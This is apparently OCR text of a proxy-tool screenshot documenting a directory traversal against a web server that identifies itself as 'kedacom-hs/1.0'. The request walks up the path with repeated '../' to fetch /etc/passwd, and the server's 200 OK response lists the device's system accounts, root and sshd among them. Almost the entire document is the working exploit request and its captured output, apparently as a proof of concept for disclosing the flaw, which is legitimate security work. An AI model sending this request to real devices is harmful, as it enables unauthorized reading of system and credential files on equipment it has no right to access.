 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: kedacom-hs/1.0
3 Content-Location: http:// ../../../../../../../../etc/passwd
4 Date: Tue, 24 Aug 2021 12:22:55 GMT
5 Content-Type: text/html
6 Accept-Ranges: bytes
7 Last-Modified: Sat, 17 Dec 2016 10:12:41 GMT
8 Content-Length: 1599
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
27 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
28 ntp:x:38:38::/etc/ntp:/sbin/nologin
29 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 abrt:x:173:173::/etc/abrt:/sbin/nologin
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 uuidd:x:498:499:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
34 tcpdump:x:72:72::/:/sbin/nologin
35 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin